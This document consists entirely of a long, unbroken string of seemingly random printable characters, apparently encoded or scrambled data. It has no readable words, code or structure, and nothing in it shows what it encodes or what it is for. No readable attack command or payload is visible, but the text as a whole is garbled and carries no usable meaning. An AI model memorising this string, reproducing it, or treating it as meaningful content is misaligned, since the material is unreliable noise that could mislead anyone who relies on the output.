fWrEJ&0x^pkW%Ru;2ne6IA(kCSdyddBLsy59A5D6(yr~5D+swOrR]Drn7D+rXpeW{nh2@fppEpwE0q;TVD9FR6w0LT^|DzJNW4AIq^5i^OEitI&iR}d(xke&Vt@dr1C{h@A:EU@:f1_LWB&-R|):2U+5w+J|qp-h7prDdr7Edouk}yWJ/9-hUQ0(I1eTs~^}EJJD}uIw:DIrDE0X6}2WA(T@U^6-d6]TKQ~@7UTWwWhQ]r+5_6(ek5XJzKXXpWyUSx}Euf;y_z/Q~&{q:L)y_k&zJeC(LOh@%0|E91_RkR}fI9)]wW;Ipzeu&~IrxFypk)ANx2BFUd6(R]NsrAKSJu{f)QIBYQo-WISrzdro(dD9f1hkL]BE|&L~DF-rW6S]eN-|XNrLoeFEs5oF6|)(|XWp%d+rtT&+2sVC5O^xThSz/ULoyrz}dheU5Rdt%S9-Qto9E-U&qCX~p+LrrUDzA&BDNWrr;^ypEBhs]rfs2Ihitp{ELLSJwu6QESyC/qNpQs2uwtRrINIfD~{|z;qUE4x1V&RUE^rI/9%KYsQQDUhx-Tw-hDBFe(:dque)|)|(S/OU@Syf|6XI@^pQ|XKB{Xo6iR}|-LQ//Brw4AduEq9:k/y9wYKEs75VOsB:)+/zI:;NipJ4tVzUx@xBeprq7p2FNV76tx(WsUw+nA%hEuUEWnQ16s)KSu|+Vx47Ww]iuE@zOF]qhBFr;n4Bt;@^4h9I]BzOn1xBdX)XI5{sTU^RuoRC9CNt1pO7we@61I11CCs(1C;q1k&VOr5)0-B(:J6NU]x@ux7rhw2/CCqC9V6%NnR4t~(94qV+K)Vq1qX^Lukhu@0DX(DC0S+ks^ptDrWt9z{(@~T%sY~sUSe@yqx_rwxt(yf4tfk^YOf6}QIOLEKJLU9YiOn1LJp2U9{:6WI0Sqn1sO~Q2OB9@:ACFuyFLSWk7JV~X/hqXtVT45(SuRruorrR1&&yN{k-6Vz^uS](6(zD&%D7@sT-dw1IR;JuwIr]]4Funptr0IAx4YdDIpEW-B&nIBetBk-+dSw0RAi-nU&sQnf{@Y-xTA_BD(~s}91dTC5{~@ddztRf:_1d(L@qFzRpLF0AsB~IApUAI401USk7WUE4u~L7JwSu@tWhR1L~1CwAAo4LhSE(NNsxOtn6dNEB}TE6urztU{{QfT]/ek)}-fnTtR(d/p;zThLo@L+h6rzYs)h:ox};:1rk96r~/&)Y+D{6he+dIXs4C72oo;{nx;F-QDETxT}WJYVUwOL6p&ruRrrp_pruLpdrw;;9LV~p1r/{kR0~JLsA-^Dtir]/V1OAAB5n+hL&|)rruQ5IwXKphhFTnxtWs5hiKxurp_urIur6o]tpL_tpWxuiz996WYq+;Vxh-pW+Wz9p:d]6y+IziqIr^Oxi;6:zz55d_RL5;RLuE+F1^K_uECE)%oD)2x:)_su6OUT6O:upUtkh7i0Q|AkCL;Wi--w6(;kx}Wz|rDkhJWERe~w~rsE;/D{Y{s1_s0Q/IN%XLNQ/t//@KSzturIrr^;poSeWuIpS;9+Ep(^E6~Opof|rWEWtxprxB]Wxqn{xhTp(qup0R@+x2ip4q4tSV^Lkrupy0WzfrhW-u_pp{;9E4Bd;9rIIL|]UW:u7/z}WYefEp@)NxIoJ(%7e|LK7X]}i)N^IJiFz~BOkRUqVh~:q01:+9)FswhLC@JS:uUwI&I;B}9}Bzz|J|D]huL]:shuIIdd-4t@zr9xRO6Nzhkt(B]kxS@}]6TOo22400yW]V:fw~JEKh|^}6R-C&5]iB@D+:A:5d:ur}y^-5pOD+|JpxrIur%IJWSirFEzr%pp{r6~WLxSeCRr{B6po(;IA(0K)SWKW%y6}rD9LI2Sy:eqD%AV/(J@/uf0UJe_QdD%14To{f7|w{:UxfSDyTrkiDuD@iBBUUxwiYBpEWssOr4pACqdruAA+hfDyQA{X6wq|Xn1We)AASuUkWEk6w/JF]]]hsDBEIiAiiCIhSAWpru9OBABSLE+&-CV^V+u]+W2Yp-}SD}YBB|rx^((%EkiEIUnBQ+(Uu;;CR]NUBk9:iIrpwr)tCheAF}JY~77D9^E^k9J(&V^@0}QhUzNK5AJq^wWY)|&hNL@dB]W5}Ek+nFW_dC-2zK~-rnrxu-CVVICqeEEh6rQJqOJ+VVdIV:O7)ddKXADrEr:LhiK^@XsN-Yz(yu(-y9X4]AII:^]x(YWpI+IrIt)C9ixrLu/trwE-O0LOppCkp&22W]L;x(xnUDOOqnR0260iip6;WYEr@p0_@J:)D69s@0qyOAA{kpOOLOK;K&&@@Q(rVppyD-/Kxyr)yK^:r0EixuD)QE~)hEwh:I-Doykq1IJ]~)d5uux_4E(0eE9%tw4op(^phIrRKOYuxt+]DEWoDBC|4~~~7A%k;;N9AiVEE/^C|-~n1I2WW^N%Y{+ru+@p~^uET_d(K&Fn~UfNkJfe_F_5fptk-/%Xw6{}fJCCAO^T2uxVY6(1nnk+nnJ_eBB}JY_(9yeW+FAKkkz^-C}DI{R:i&n]6^ywVdfVUJdzIuqU~JJ&&KzV_5nAwxuziizTo51F0r~rI|R;:su{W~fKFkD)WpEd{xLyx5n6D({yyu29e_}p{LI]XV+uoS_TRK24wt5]2J7(tYFF/d0EJF5xC_;4w{s7/2x/wENr@7_LzO(Ezr4ixC7w+]WtRXU~4L0EW+z%RDDpntt;Ew;~fWfJB%qxE(y|DqAC4R0/_B6t1krhAr6E-W+i|TTu]Nqe/+zk;SyS(fKB~z&L-~S^w6z0-dES0VVuy4N7u(Kd5N0QdsN]K(x@CO{Jd-}^fu+Aqpi]UC0@]I(hzFX-q5CU6t-7uSwptLUi{{W(xY7pzBxBiq+-yxV0f@:++wWIJ_pTk9EW(oRxz(-kQ{KQFJ;eBsDIs;BT_ODI~{UKJAAYok/Itz@+4xpIJLOuIIiErqkuEr-E09rK)12;UkRDWqOzn4UB4hfrzp2VhQ~4T)BynsO9;L}&0Euz9/kWA1OLd1IJdz65~DAQ;yI-4C;7W%kA6Yp+DuW;0hOD-9^q1oeNrx]YTrNfCO&hEpRCoz)Sh6K(ezeC|Bw}eK-RK|6BrQ/hEu%)^F76ww9{2o}4{^:xR^u|wWCBh6]S{ydB(7Bdu7X;iqW%^W^BhzEp-Xiy}:rL}2@eTU{|IOOqQohVfOBJNtxwAx;R^z|6UBTn4:ux(pLAu%es^zw7AxI1/nU^D|WyuBr:V@DhxSh41xsNLdBo6;YWxW~E|xEJxW50@fu6^fiL0|eiV:]xri]fFzrut__BB:|irs10hr+11wxu){DrEUBrW~sp6L9RxuxNyhr~E;Lx_wJ9EK4^W;/RS7{URCUi(1Ud^CSuIr+SkT:qBAwNfFwOqWV(i5YyCwR7u{o(6:tXWVS:i&{nzhXID{Wne|DDS9qXYNkh~h9Y~C94/dEUuK:9+y)X&ItNX~wRyuDIyu/AC/w:wt/d&yqs/]2ztOyhd~2kV]z1qteR7t+B:pzU5d1WOs5%S4dwt4p(uWVJ^D_BRSCXNq)6Jh;Sft@JioSoB_5kkBUE6qXL2|+}s0wA/o_ACw9kORz9|trpJVFskI-Dyn-zhw9oOd|S&BBoW4rID_6hXsJzrJ9-02ruD&~J(hD6uEOrE~pCA|/UEruiQFr~]dO]@-r__{0s^Ji02p_~/o]]YopFU15/{}}x{U]~KSikJ{oONWo6Sieh2L4TN5OoRqwW6i&z}uw|ip5ss}dDS2TyEkVz2VyB9p7;6tK4}Doi&z_EQC+^JruwJ@T/:A5z/{{KVz7-2)D)tEL;YyB@q+%t&uNNdR~nW^^91^](Xi)~4y}zU^XsAN:O24LoY}1-RQ_;~@2F-Ly%4|u^r)@T:QSWX}Ak0u^C^iR7K4)(W(:+D0L6CYE2ExDh}_o+JosNdOJCBYiuV:R:BFsB~pr11hI9inxw]i+rrk&)1_~p|u9WB(OurEirpk|ur~+S~SJC/IDI%^O@C:Byfkh7pJ9n}w_1L-SKp~rk;5_]&AJ(oUABDQ++6kuQ&/%RrXp5r_fIz--Vu^tW/VSiRxD:C~-9n}VEDBspffOi)LY~C)9X7ri|^@+uAi4XAQr]k-D|UDEO;L;x]QsUQx/:J6D(J]T&9z1|5Ud(1E]C-L;4F|ys})VE/y~yC)Q;)(C^D;(JU4F9AiA+et/YiT1x^7;/]+J5ioRfpVqKNIo~zpSdRwpxUz4t:fxSWsSk-}k}f|RC}_dS:ru]-(5R)NtBBw{E4DeAYrD&o^x@p|Ooyr&t(F;TTyIYD2ditOp](S(EEU7srK&XSBEC}AV4twWhSDAO1B9%7X7Ly}X9d}_J9)q9ABBUEynS&TuyJwz|yyNuSEUI-+ufF&}4(SCI:&//}Q:B4@&KrBJ-7RoK}UY&-z26WAXxwkWe|wf5UCFks/ffX)(Vkt_yAN-n^h|iU9-^U-@Lsoe0BVN1%p@q{;khp~]^J56Ak2XXff%t:{EoU~p^}X:S~DVBq0(z@JLJ&r|qF1sssDCi6rRu]d{Ykd~_e9nfIzU6&}SeFUr}sB{nKnz+_Bx{-D49EEs__9K+Npk2yKWy]rYABW4o&;ENOnq6W{4nWhA(VODh2;(uDJUo%C@XTXVx|T/C_yVeYYKq(/rIdD1ODyOeIEk%CKu-w5}V(ytuO+{C||WWuqA}YXJEO~0rSQOIo)u](7NhDDouiLfs(xJ&f1R0L5+qrIJT6n}7Q6)5E-Wxh^2(fxNR--yV]CpnkxQ&UoKrUXe;y&xprwdLWq5O(}+n~xo-dw2rfrz{~xxsrhKYrsAxWnup(:Jo(Q__f^+Sus;6W0n;~w)KkuY;(WL^f^Iq~1]Of1V5pxERu}ODr7JUrrYyU~D/(|EQu(-qI-)(kwk2pItWU)u1E6N(W(hdrwX^WL:/NTzAI&6VArI0W:OX-;W6f}5SxW1(+%BeA%RRN+@-rxQEf+uU+/WC-u;%ryu;Wr4)up}BxrXtU5rKpeTWULUrWrqtxr5u~L)n(e(sBezYr|SfER6-En|yu&]@p~7XYkrpA1Wuh^(]EWX_6u^@fd/7Uqh7+eY;t/V]/Ty1DrpoA}N|-OV^_h)oTRp44W7(B0EO6h]/dSU0i-(-Iw~U%6Y{6]kqdTrB@o+p~E+}EOVW_RV1ys~]6OUJsxU5C9k5+~k4)DtB:|&DxruECRk@&O]u)Iw@qo]22qh^0OhV1w9xpwVxJ|B96&6sAi-Q09E6SI(X9pzS626]-A)%L9t%26h~T+xh^rrdTuf7Axi~ypwiqIrIeTSLhI]yDIe)RkfJJBS/hrARUw6hopNShre:C-eheCA:@Bwnqu]iNRVQ9&ARwufD@+6or9Y}4wC5SOp^XuNJJsqf4sEY/k-%LVzyn-|CEVCA@4YYi@U]/|h4ACfDzIU7Y0+/)S/R5+}iquEA]zoINphT|6qk|:_+rxhiy;IsF10}rV]4p9JoBiJAT@LI/XSIxUE&RU]Jr(rr;oBUrQEOL+^US7_xzQqu9xnwdu+o4V;]IpEVOphAQW+@(Cxi/Rn6oxFJ5DpIE;pJWJ%I4iLr]tSrDX@|DRVIy;prDr6W:YY+yBA6WS(py+rxhoR~(A~Sk4+kDBUx]~BBzNokCo{RriLEFe;-f~zUA|@-d7;Vo^fxe|;W+OpDS{nhfC0&u_-6f)S0tLU+dSfB1]xw)5V~w0pRx%A9wp6ws7zw6%-UftI|Uf-hN6E~h+~J}%VAr9I0~WfrW/BkAU^u50zzx_DIE&TB@Spe{6SBNKLizUwW-z&ddp^U^I^n^7/-yT9:6Af}WVC&Ay^rr}o-fB_T;i6JhU1Q+%F^kCW@SuVBBXQ&Wxyyr)z]A5zfSyz^rBinruDUSD:0i(X+d|&B(e;;E+Bo-Eu4+uJOI%+9+h%FxzUS6frBxtESExt1+t@/Uso;^fs/S@XhhoOf^&eKiwe96Nt~pu4r6VOrVNJ~V7%&-O^d(})ryS7~pS;9iU0(pE|;Ed/OqK5okE]7x7^T+{E}rryrr^90~)iFdtrfr~w&:]Y0yfhV^-EWV-s_pwrnS)VKEuequ(+~YIu-(Eq-^Nxh:~+i:~kqpC]D]o&q;7IAWSN&;~su+%p%C/d5r+eeo]fir+^1Vur16^A7UTWuNprNorJrfkiU)Orr-Tpyy+JBo:q;FwJB7Tp}h:i6|ie5uBA{;@]~NprOf|)-iDEN1Aqx|w)i&zJq]WB;9n(]+U)61zqIQ0Orhdp%{JY9|dNdNqzWy:yoA::+V&OkphrERI&;1d:zh&rF6w]twh2DYs]]5B+oosYI49q%9^:A-Wr06Er05pL7+WO-pnCT)rr~1Dx0si:X/oO)wdB~rCBX/Bq1(z25%O^Ip5^6}K-{uKBrSDyB72U/KRx%%&5z1+O{Tdrw/D5e&6rr76r/&9ewuJ6)BJJ+@O71@^iV%2S}C0]RUIrwdBJVJ]q;5:/K&1Du_1nDeB~6f_dWEDSJ0JRJ}56:Q%K1Y]n@S7I~N(W)r5xtkx]Kh^k-4S;U{t;o4/UwVu}S;WEI;V:Dyir]kL-)kD0~J/L1EV@1]V~2f({6B6Y1h1iSWXp~^p;JhnA6B|^2k^:6^tK59xunrn_Rf+:DrQ^oe5Yz%W-:WwRV%%z6I0oDkNrqz^Dw~e+@XW@5D1;5&D-I])Ai{UBr9hBD~YinFWVJXWB9/iooq6KK@O%rKF}rrrpuq7R1-|R])]~SkLRuFuSIy(Du9nf57YU|zufdF/^T6%;o@n}&S5r~yrkT)zT&wFKiNI:ywSkd(4Q5CVdkytprotEE+LDhEE-e%nq6Lf:VfeF_(pkuXxS^:1QBFFAyE4hOVxdqy&2Q:Kq:zTO1J^L:Ld)]d-_+_1YTd4I+x@rrV]XK_I2D^{U0^0eA6x-KErsdWuJrWXAkVLBLFWDOxC9QqWB/Lw4O:Ss2ypx%z}4s;SSYiQ4Cuh2Bhhne_+os;%AIE0qFE%k4~L)6_@Sry)NArx9truFoV/]iE~|{^/n&^w%Yd/}y662qf7w{IhW%dEdQewd%6/wJR;+7iofF]ee]kJ;]~X]K4uk_ROh4So/F2+W-TR~66KXFkJ699xuo:KCNVpXOVTiNIE+hA{EXOsy:RRLCR(@Dhf;tR2U}ht1(S-DX_u2r:dIT4/D;1BY+irk@x&IAr)RBSw-;QiewD:FY%9rT4Iuy@DuueVt)C+R(OwJe]&5fY:dQ4:Jk&{6VXyWY)d2wS+F0{Kk|uIrikrr6CIrCVrutUB-56Ep&@1p-9(4oydTA4n)qUhpewIrkz~Io5{XoesDux(TpoCIoXiY6LLrw]r0-yIr/p)Efp+knS5EUkzL||I:xK)zBDDx;2DyEk|I@uwDkU@kY|ITS0Drr)Dr1u)^u~zC1&LBE|o:CS1I{|9T4}yB9}tYW+dFyU(ruUDr};~V)/rdOOSSX4~9QtL7O:WrD-DrE}DrC1ri_{{if6dJ]KAw]JAf~2IAi:D5fy4F^~5WYRt/D/uBk99xiWx;u22-rWhprEh0rW-Dr92{t_ohuEJr1ireu(1i+{-&W@IToWxeiWexr{{kU-RuJ/o;J%W1dL5e~WuA{E0T+KhABz-2y^%]ryUL(E9D~I9BxB5JSAyory]A~uy-E;e(duY}qhVKNzLsyOw0E-~kL;{edS1t&Do1NNCDTVQ1yFr|N~]s-y;@@o]Orrs-r1z/9iXfCDKxJ+|wULp-rILpNANEto|(9/}(O^0}CT{x-q]oIr5i~2KA{-CfD+tEw}Ltkt6B@EUqqd5UNuCBDEq{x//Lp+~EiY/x+&9ti7+5V~Cx(9QAOWVi|IINN%X+rQ/h5O+s(uLK5pWsX%Dt;ESq-5ICsX~2/shkST2rIB&qS_2e7ICkprxow~;hxEiIDIJtF4zA_}kEh5tXYs)~+CtAsUqE{uwO^&(R{seJBV~y/N6ezWrIrwf9_q:0%syRCJ}0^L)]6rxe@rr;rrdoUyx+:ry&tFAVB&Y@u5^QfYSo}4;kqrEN)rwuyNzxirNswiqVtk_-1fz~Urw;)rx9+rQ@krBfWLq2x:~TEsE]D1+IF(i~](0Kf;@OxpR|&+{RWh;6{Tt(F99+C|Oh&JCw6yA7Ih_+r~r9e9UuKXrfs(qp1r|5K(-W]1~N;-~T~p0tB]E9))zyesxeQu/-215_+15_515XN15XO15ukt/Jt{%1y~Y1rh@5(U%K0FpR&_CywVpe++05U1BwVx;-k9Yekhf4pKVk~VIrReTJ&A2Uq+RWyQJSQ1frhVDrT9rzfCpwU/EE4nroipSJ0NLK~f%@-U;Nk/1w{u@i6ATrB6VDeW;N4K(L+d%0Ot6y]9x2Oo{qXU1+(tf~)rh4Kxy]E{RS&kiK::%y:V1|+I2~wrYo1y%{6~7{6U/{667{6:/{647{61/{S0rrxUr5IExJynCeU6W1+)o}I(^4FOYAXF&uNECk7}-nsUYux(Fi%NIpeTDrInIr}ox]xdDed4uwVi}}sLi:wzkqOhh1DL)Tf(OE@^{1TrkqrCTf_N40WS(/QiDF{r+VQq7C/xU56VJK{yK@e&BTII41zp|9D+s/i/RCW~KqS{-|NEd9Dy]nkn0O1Ktt/WD//6I9/^ie/^B&/SCXD](s_VBJzsIz_)Ss)0woXy/ts-&oW{|SpLD09UAWVWdSry}{w}SqDNtorr)rrNVBpW~ppt/0_o;pr+eBIE%BW@fAQ2E4Wf16_rSdt~9p^Ep+p{WEpk)_x]:1%e2RWkEN1Ik44U7+Xf2o4uI(|-x|%^YX(k~%6^7Cws2t{/:CD+%CDE1Lry-prz1RDEx(9(p5^{k}I^qx0@LxDhNpO;Eh-d96W^z6oTNCO%ISUz|q+VkxTOUki:(2rdU;TOk2/%fO:;2OKVfuSB&5:%DL)WDk5z_E|u];BpDEI@/N{EN_xS~rukoyxSN]T-}iRy)N~y5w6(2wFS1;Q-2+Co5]BpEx%BtuI&^K_XLn_COn%7X{%14QhOY%~oJz~oDyu(pxuRWLzuuU:QiDE+op~d{f;-Wiu~rpzzr6RpFAJ~-yYN]C6uwi^R&tJ}+YYCDdfxDOV&tx~yW)WpoEV;r^Rn9AO4uLTY9]iFzxu@zrL&IO0ht]rsuNrIkwwFx5;urLife6_XWOiTr1R%FuU)x6h01qSE|L@)+AS+1F6})FVXUEF6S6q;k9~S%SA5qKA|fXSL@&kuOindk|BF:]Ek6IYEXA0C/(:4DpV|wips/&yt0D)^Ww}(^V_Tr;UOw6^4&5:]@pEEOunh)1(^kA4z@ef_41%24OWw7XnBJ)hp(|h4xu&oJ/L2:J%Ef4-0Y)B)XdwkCT+rSs(2)66/7iJ()Se6-OzK^r+Dut:)9:];r}~px^r~Ndq~J07JW1TQF_h{]677pn]uu|rFDqu0uy(xqoWWty_wppDK@U(h)61xAA6EVI:Chhh]Y;zkECq6-xW(;;:u+zU%(0WWw:f|AO6f/OdtxUoIAfSEE]1ipqTS:2+xw-t{0rry9@1|IIp0x]OEu&|@@-EW;;IuSDCdY}Axux~VpLyy}^:i^wI-(%wrpARn0A@U4/{sqJ_dd_U^JC4tz+ef)Iy&A;UxI&L&J6^Qq0q-;~RIuzF}91t9&0B|&kBCiI/fD}~LFok0rEsq/B:(YY_FQJuVxrx)q:&nxsA7xd06yo{NeN~R]p}Bu5WuxxEYVDyi7ufd:EoWywh+hp4}-L6LhX4zx]OSUSXphL(p^dTTDUskOitzx]zLhuf~Vd%@}@kd5t)-4f;XFFQ/dLz@}N2p515CUqSL___Cdo;K1{y-51140}^XXX;w^:K%%{2U5tD&62LF_FIW&wewurieLtLwsN54D_I{7ewx}rify{(|d/JX__uE22rwuqJ|5RrDYyCxwETy/@{eztt7(:TE2OnRVw/{2fnFTWCk|9ks;W|WprpFruo0LwChLKudEr%rDrWqEz%F0LRw6OEt~woWWQ-y/tn}L0Ektpe9&1+d11DDt-TT@X@V4;{;K-]/5{NFDR/s_@9|26T/U{6zLf{WIE14sR&/45)w(Q+t){(xxkQD@DI0X)Ck@NqwipD0OOQDFTT7trWE|N:4L-~;)AT1KKunitOyyz7(D__&r|_K_ERxpC27^^1/1y6W;oOxzriWpdor~|C;p;QB)k^]r}x4pSw4~T2eNN7E(kFQ1{yt45:DW_%;D%edIpnF@@/T:5|Cs]e(tuNKEJ}/o@&Vss%%{w;LF{(-iQn}oo;J5w;/{kAQ(L(t/sWF)@DiV5^7A4ki&6nS|EWxr}dkypd;wDxuyf1OzVXu0NReETiwOhxd(1ryW6u0xBuYnLKT;pK+w-YADq4FBIWQwX}eVrrdDhr4yBkLIyqo;f/(w]_D;]|{p}prySr9:;(69;uTdx{29RkRFwptAY_zopwxI{Lsp6I~0^%6KJi0J|6RYOB;UDTO9r&:~4A4R-FChrpd_+1)eY/]x&RJFpy&rBVrkI;x)_{o2E+iAE&QeJkWY9YdFeJdR&Rr-nes{hCrsJJ](p(iVWD22_xRi)E~)9+0ye5wru21prnX{+rp~WEJI;_]qk@ipzq7+IBzSB^dDpKry;t6Twndipd&{/TI_~-^K@Dk5hdyr&5+6;yD7]_Qo9uO6xR6IwIdD-rqt{%90;zi1U~5RuDUWW5zyND5FN7k)]r6CE{W+;n~JxD66rDt]~6f9Y+0yrCYD2uN]UDyp@e;YQ5ISD@w&p&6@B}oOED1LKu&keCJIf9{E@t(I_:{2qX;+uS])XEd&FQ7nS&W9XYCYyt:KI11t2p)NKt_Oh(1z5B}D{0_-;N7VR&WKIU}~sxWqF/(QpxAxf)yy9iq~NLFNNJxBO@iqzCSnrD}@yJY6)kB|de)ruO1yxiwS+]~9;w:hVqVO~wsEpsIs6^STp+L/wxLT9@ir94uehRJxKo;yBtIh]p}1eRhrw7%iUor&dSh9&6V~Ve(KAJ%fDJXpUxtL9Fxuq45huOIqo1B@NoIhOrTS|_CrrTWDLOUkf5WCTR)zEJF~(@Wt2UWF5E7JFA29(:n7/;RL~Tqr~-fk}5IehU0xAiX|}BVrLRkS-@~fYDNSfzrwC&}r17xW|s|YNpWIkE+hUVX~CS)pF0er5uDU_QT|sOQX^RAF_65srNC6t)LwRU(19RqrNidx(6w0o0o7;y:YR:Kxwt|pnqwUT-;@B2VAB%E_f(qt2qOIqRYy5DAe:AApF6xFX4;xphAyRrB5;x{dyprt~Euho%9rDB)W6o+1n}d/BS}s~h6rwoyWO~QSDD]t-+Eu|J4/ohN2p{I-)Cxky&4&)pdV6ULt)|Sqko]pR+N4nEiUCL2-sis^z{Y+UY^}wJF-xe4@TB%^5xBU%Du/qL_fEiRTUTB1Vio/oyFpwXe^iC:KW|LI_W}NLn5A&N6i%Cp-FRsx^oyRU6-tf1uh/5+T7s4I@/-4_q&@Onxhx%p{z4Y{5oerqnY1~F-VJtiDW{ppz{fCY^z0Tz;f@sC+@{IikOzJK&Ax|nQziqTk(W]~9iOJNnYVA})VUX&FW9:RkFi5;2xAz&i:iILy|k__Fd{ykxz+7Rsh9sW}5uT_d/VWh1}~%e5&7e@hy+]VA6eKLzos+h%S/UC2R;)~x(/Q1dz79]0O/{_@CUYqtNSVx%1EW5))6V@rODYxnQ6z(siW&Vn2)0F-N&(s_^O;on:w%@{}BQ-+h-Us^u0);OAs^%k)61;I2oF-@]-_s]rk)2Yh_/EDt5TRX0V_Sf/}R9zt(&{6(KxV;s5Uee_RoI4/nnB}}_qwz9xQO0UU5dAKiKu%SFAkAVk_B)UBBVN}:t50;YJE7(9@&Xxxu+oIye;:Apfh1Qq7u)dEziTx:C_OKFC52YK^f@E6EJE]@24IEtyUFVO|K%Jk)wUpLD0@+u{(o-IAfKwF@&z9h}2I:oX_sIqxKBu&t5JxR^DQA@7^p/:Q@/J@L_pSx}oT)X)R-N-sfT@;%EDK-7/Ck({oJCE:@fnxYfDhR4X^D(42q~QBW;}{oJ(J^@^ywh4Ir@/4U(2QpNVF/+{TsQ{sed05@x&Q%]WNnIh~]%wqA/u^:B~:0O2;pz]e]-Ax1%~AF{Q+oSf5:KeIJFY56YrW^nAOd+}^}(7_4tJ^YyBoKxEsA|uL{kefhsUF_DN^5;w{5ss_fw(RKz~OChBuTLAUUCdr(s-w0)Vr5hAofsU^s--T2ffnnt~^-9U1CBVuddU2kCpEf0fkDAuK]Bf22tNFhKfnxxBK5Ffnq2NJ]:fTE](n{U~DSufI4%A)qNAn|2UX5:fd-N~T+D(Xq1fKw+f_TNxrkthR6tUJ1F+;o;|/7i-0iQ_27dFBd}Y];^d~iFX2ANE6y5z0iXwq7zE|iLp277sqi1Ox|yYSWi5@)]o&A_0seYX9fFC0A~e^Wy:VNkd}Wdzp|&^~fC_0A}h9AFpVp]Qwp-]^dt6sp&@E(&O&Ypn}YRoo(;wkUAT^6+5Wp:L9UOT9VAXVY2K2Yn{&p4QO;fKxp2psh+f^hz5qUdu-Yxn&Y_q^;U7spI-syXxxUE0@BdVWBtp]d)D-UX4@(z4oh;y]h|B9y4R]AANA;ApWi^h-i5JOy%/}fy/2t09sBTeBhAWq;5e0CU0qIAt9h_B97C%r|)oVh@psIs(oruqD-]S9WfYkxpTDAsdq;/A&/4s|qST2OE}oJAY96Wpwr}JnUOuKnO]7QqhQnsY6@W^QN}6]F-k5%9S:zw:xhnkRkkqQnWW9QVnwLwS)A@1qJ^yqN&:q]&OT:+EBf-X%q2_z:kY]+}2uf&rkY&6Q]@(AQo+]69^]+B(RkU]r%-L&]oT/6kI%~2^CLszznW|Wz9Ry+WA2S|2;_]KAIoAtu}&|x960F|OJ]}%7f]~2@EXo~-B6f]AURBtADs-1J9d)Lw|:%9AC+IWpJCDoOxyFAw~pq44+0D+]QwF0UI~0QBWwWrJkyEsDdwsEOOQ_Us&EFx9/~nrxY]2uUA:+JUIYx-]fVUIt@VY+JVA]AOD/:kp~T7QfJ|qI}Nz|sBU1LrNDX0hnknhXh2VB]zxd2_h129YdtkhRJ9qIdWUJ+FffT-A)eN-ux9^th_fiJThi({NSuThd~96BitU(+s^EO(AR:iVyFif9UnIsTDpLA}^ABpBu9K~z;qV]AwqzK^q0KOqtUt~4L~d7L];V{VA{_d~zXdiVd0q}TxIxYBE}r@uh{DhyRh~L{|6p0YyrQ0p}T2deV+(0zF-x~|N6T-+&%;(pNzi-kT+sSCSR~rU)qR^~2(Yrr}Y+);UiSDf^WU66{(~UO7qS|~-4IRUR^9-Fwfu_ufYu6h(KW6Y(6iAo+6^y}|q2OI;t^9fss|A2O|A2iR^i6T)/Cz1US+@+6Bt^(|9W2xisYnQsU%pCCEVOYUp^J)0sUwA:~J5V2|A]Bn{^d_Jn7EL9rA7-Ax7BI]i+ABU2A|JshB_97)OkC:5SI]|OC+@Cqq4}IC:Er/%+NxRif^JsID;pWshn~NwSf|n4-~SretQwN+SKex|ifd;I]TOp6]p|I4iBr)0|q0RC-Rszt6&ApWYqdWV]^~EJ^JC9(rOAyoz2UfUxUBD^VLEW:1+A)RJ+V|rAB}okCu]+B5XnU(eO)dJWqt)q)4q:OC%V)KF95+rk&;i^&+Iq(Ln]VAI:^oeqVthOV^5B6F;+^CroS4inY-&s52p2SpD2&^(:B7O0IW-D/@FO^dY^hC::A^OIq+1hTB2hd9sh:]/(UsToN:fUV|q:YwA(F-{V~S~@AUpLIzSyBr]}nBN:+nf-{sK/SD]u~WCWoJ%7:C|EEJr%OD2-}W/9N+x5^Ck+}}@tn2xf}US;JE1qI:eS6qqIq+J)z^o0%J;)WnFQRkV9h:;YUi@&U@-^Q1;BS}TSzV(6KkYk+U_2J}4^UqXu^+qwK}Fr:OekV|_IQ^nnJ2qOUOyrF1dkU1VefsWrSsCKQ^&RJte)R^QWUJ^^}-6rhC+_dKF^6OR2hw7wFK)L}-DN_0JDTS21qA~0TJowx12n}d7TK-}siOAddV:dk}V(D@X9qSi9z:Jto/Q}rdJL99_;DY-rE1-0EhUh~fNwI{y6WJLz%If6)BfEOhJL7RV4BQ~sVS_rOifd:5fK@JATfkF2C0BF+iY|q%Ae+@;}n;^sh(UqF+(@KU:~ECf;TJF_sUVw;ih___Y@7^(nwqAJ;eqTN^;}6:6wT9uDU-ixD9:fT1V@V^_(COh1yD^FtrqS_OVs;KUqdn;FRnFoC:Aq0O:46wfK/-W%o-W%KeWR-&yW%tAYWxI1BKAtO6d2A7VouVLK;Q&ukpTk7(:2:KynQ-V]AFAQ22Lz(rhL+r+@6sJEtOTR9hUhT{iJiey4Jhu&D-UN{r(h@u;:VnB&YYEr%ff%:L:1@%AS7])/Y)Knhx-z(6{AUw:VF{S)UxdsJdC-)_Okd/DSU6dA6qL:Yo|]5]y(FDioJIK2YnV@2+02RJ@+:R9nB)VWU{UoixqUpw/KfsnEV)0AF+y&;2d2X%(1|5J]^FV56N~UVOrV|Qk1YKy+(zV+wtIU_;DwqYICqB}D_yQ-|hxELt-^Ly}WL]-UdRnB_)O^fwf9_~O{;p{tN(7kqp6K|VeqIDoD|d7)qS6|qRY5-xJ@xCU0~wJTxC%IATWD4x9^yKtIACpp_0J4)~^D_^:s~E5(B^IB)Fn@|n]}S&)V5:FwRUsU6L_]RK5s&wEKTte}RV9Vr-WLO1h]^:x-i;iS-Q}52yd+/{sxz}2TKSxfqstYtyfwTzFT%@-i~{oU@t41^@KWNnT^A(V&QKT)kwewTV6L}(@1xAR}A]z]]dUoULKox|X2Y^By1x{iA)p|ESFtq}o@En-(]9ssT(kSQ]%SwEJCdW_O1t6q}E__u2p:~+KXwy_O0r+dI{N%fIOz6:]On4yJJpSeyLD5J69}YkxC(kWz}SyBVC0;-]dn6KpS~Sy|^pJ+Cf~n0A&uApeB&y}dfrydqsqkVUk6D@/p@505k+Ni~y-h^d+zkWk]f@{W;&FQJs2Ux@K]q5~E]J9tzdnd|y6)6]9Xn5Tt)A]dFJNX1V@tR@%%:JL5hsp_x]DWhnr{xJJ&KX/V;E5~rE;C_tATxdA)zrC&q{VAUB:Xp/_B+O0h~J7i~]AQS@_t@~YDf{JzJWT2}FfB@K7|L-U7kFD4LBRy]DLhX/IwxJd90i;-0QI{--0}fJ^1_-;-D|NwSN^92UO{(22Vd]0Fu5qRu}7e;5hTn_4&y{_FL2C&e0F;{tR(&+d_S7)IynFnUdd6;uJed{s;&Cd@V5:qqyhUKX_@2]qfr9}dK(Jqe}dS0:A)k(^r{|T_(6Xd1Vd(upTzxNnT}ES_7X_S~KqS9rVqrKTB_Q^EpCLs+W0@)W;XhRukLQB5wyuBt~@7uDX|e_YYANh4So_D@